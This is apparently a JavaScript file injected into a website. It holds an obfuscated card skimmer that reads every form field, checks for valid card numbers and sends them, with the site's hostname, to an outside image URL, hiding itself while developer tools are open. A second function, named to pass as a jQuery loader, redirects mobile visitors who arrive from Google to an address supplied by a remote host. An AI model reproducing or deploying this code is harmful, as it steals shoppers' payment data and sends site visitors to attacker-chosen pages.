var _0x1e91=['\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x574dad,_0x55c4c1){var _0x43b00e=function(_0x431572){while(--_0x431572){_0x574dad['push'](_0x574dad['shift']());}};_0x43b00e(++_0x55c4c1);}(_0x1e91,0x19b));var _0x2ae8=function(_0xb479be,_0x4bb6ab){_0xb479be=_0xb479be-0x0;var _0x44c2ed=_0x1e91[_0xb479be];if(_0x2ae8['aPzCqF']===undefined){(function(){var _0x28d2fd;try{var _0x5c3961=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x28d2fd=_0x5c3961();}catch(_0x363646){_0x28d2fd=window;}var _0x3b7cce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d2fd['atob']||(_0x28d2fd['atob']=function(_0x13baec){var _0x5e5845=String(_0x13baec)['replace'](/=+$/,'');for(var _0x3c5167=0x0,_0x31fd7a,_0x4462fe,_0x175702=0x0,_0x3b5cdb='';_0x4462fe=_0x5e5845['charAt'](_0x175702++);~_0x4462fe&&(_0x31fd7a=_0x3c5167%0x4?_0x31fd7a*0x40+_0x4462fe:_0x4462fe,_0x3c5167++%0x4)?_0x3b5cdb+=String['fromCharCode'](0xff&_0x31fd7a>>(-0x2*_0x3c5167&0x6)):0x0){_0x4462fe=_0x3b7cce['indexOf'](_0x4462fe);}return _0x3b5cdb;});}());_0x2ae8['wxjaEK']=function(_0x46d765){var _0x5012ac=atob(_0x46d765);var _0x5cc4d8=[];for(var _0x11c3a0=0x0,_0x36393a=_0x5012ac['length'];_0x11c3a0<_0x36393a;_0x11c3a0++){_0x5cc4d8+='%'+('00'+_0x5012ac['charCodeAt'](_0x11c3a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cc4d8);};_0x2ae8['muPnji']={};_0x2ae8['aPzCqF']=!![];}var _0x48a116=_0x2ae8['muPnji'][_0xb479be];if(_0x48a116===undefined){_0x44c2ed=_0x2ae8['wxjaEK'](_0x44c2ed);_0x2ae8['muPnji'][_0xb479be]=_0x44c2ed;}else{_0x44c2ed=_0x48a116;}return _0x44c2ed;};function _0x3d4a58(_0x64b9ef,_0xf9ca42,_0x350e68){return _0x64b9ef[_0x2ae8('0x0')](new RegExp(_0xf9ca42,'\x67'),_0x350e68);}function _0x21a346(_0x45c4af){var _0x1d8e83=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3710ed=/^(?:5[1-5][0-9]{14})$/;var _0x15d547=/^(?:3[47][0-9]{13})$/;var _0x403531=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x267e50=![];if(_0x1d8e83[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x3710ed[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x15d547[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x403531[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}return _0x267e50;}function _0x1d6b25(_0x31af22){if(/[^0-9-\s]+/[_0x2ae8('0x1')](_0x31af22))return![];var _0x5a4d7c=0x0,_0x405ee0=0x0,_0x27993b=![];_0x31af22=_0x31af22['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x58acb6=_0x31af22['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x58acb6>=0x0;_0x58acb6--){var _0x42d256=_0x31af22['\x63\x68\x61\x72\x41\x74'](_0x58acb6),_0x405ee0=parseInt(_0x42d256,0xa);if(_0x27993b){if((_0x405ee0*=0x2)>0x9)_0x405ee0-=0x9;}_0x5a4d7c+=_0x405ee0;_0x27993b=!_0x27993b;}return _0x5a4d7c%0xa==0x0;}(function(){'use strict';const _0x5eec53={};_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53[_0x2ae8('0x3')]=undefined;const _0xea098f=0xa0;const _0x2be177=(_0x3a29a0,_0x239d6d)=>{window[_0x2ae8('0x4')](new CustomEvent(_0x2ae8('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3a29a0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x239d6d}}));};setInterval(()=>{const _0x51f6f8=window[_0x2ae8('0x6')]-window[_0x2ae8('0x7')]>_0xea098f;const _0xe52d47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x2ae8('0x8')]>_0xea098f;const _0x48ecc5=_0x51f6f8?_0x2ae8('0x9'):_0x2ae8('0xa');if(!(_0xe52d47&&_0x51f6f8)&&(window[_0x2ae8('0xb')]&&window[_0x2ae8('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x2ae8('0xc')][_0x2ae8('0xd')]||_0x51f6f8||_0xe52d47)){if(!_0x5eec53[_0x2ae8('0x2')]||_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x48ecc5){_0x2be177(!![],_0x48ecc5);}_0x5eec53['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5eec53[_0x2ae8('0x3')]=_0x48ecc5;}else{if(_0x5eec53[_0x2ae8('0x2')]){_0x2be177(![],undefined);}_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x2ae8('0xe')&&module[_0x2ae8('0xf')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5eec53;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5eec53;}}());String[_0x2ae8('0x10')][_0x2ae8('0x11')]=function(){var _0x5ad5ec=0x0,_0x551561,_0x596a74;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x5ad5ec;for(_0x551561=0x0;_0x551561<this[_0x2ae8('0x12')];_0x551561++){_0x596a74=this[_0x2ae8('0x13')](_0x551561);_0x5ad5ec=(_0x5ad5ec<<0x5)-_0x5ad5ec+_0x596a74;_0x5ad5ec|=0x0;}return _0x5ad5ec;};var _0xf50f25={};_0xf50f25[_0x2ae8('0x14')]=_0x2ae8('0x15');_0xf50f25[_0x2ae8('0x16')]={};_0xf50f25[_0x2ae8('0x17')]=[];_0xf50f25[_0x2ae8('0x18')]=![];_0xf50f25[_0x2ae8('0x19')]=function(_0x4ec084){if(_0x4ec084.id!==undefined&&_0x4ec084.id!=''&&_0x4ec084.id!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.id]=_0x4ec084.value;return;}if(_0x4ec084.name!==undefined&&_0x4ec084.name!=''&&_0x4ec084.name!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.name]=_0x4ec084.value;return;}};_0xf50f25[_0x2ae8('0x1a')]=function(){var _0x492257=document.getElementsByTagName(_0x2ae8('0x1b'));var _0x3114b4=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x46a462=document.getElementsByTagName(_0x2ae8('0x1c'));for(var _0x568e29=0x0;_0x568e29<_0x492257.length;_0x568e29++)_0xf50f25.SaveParam(_0x492257[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x3114b4.length;_0x568e29++)_0xf50f25.SaveParam(_0x3114b4[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x46a462.length;_0x568e29++)_0xf50f25.SaveParam(_0x46a462[_0x568e29]);};_0xf50f25[_0x2ae8('0x1d')]=function(){if(!window.devtools.isOpen&&_0xf50f25.IsValid){_0xf50f25.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x36838b=encodeURIComponent(window.btoa(JSON.stringify(_0xf50f25.Data)));var _0x13f71b=_0x36838b.hashCode();for(var _0xfbdf71=0x0;_0xfbdf71<_0xf50f25.Sent.length;_0xfbdf71++)if(_0xf50f25.Sent[_0xfbdf71]==_0x13f71b)return;_0xf50f25.LoadImage(_0x36838b);}};_0xf50f25[_0x2ae8('0x1e')]=function(){_0xf50f25.SaveAllFields();_0xf50f25.SendData();};_0xf50f25[_0x2ae8('0x1f')]=function(_0x21a42e){_0xf50f25.Sent.push(_0x21a42e.hashCode());var _0x528ea8=document.createElement(_0x2ae8('0x20'));_0x528ea8.src=_0xf50f25.GetImageUrl(_0x21a42e);};_0xf50f25[_0x2ae8('0x21')]=function(_0x3c80b7){return _0xf50f25.Gate+_0x2ae8('0x22')+_0x3c80b7;};document[_0x2ae8('0x23')]=function(){if(document[_0x2ae8('0x24')]===_0x2ae8('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0xf50f25[_0x2ae8('0x1e')],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();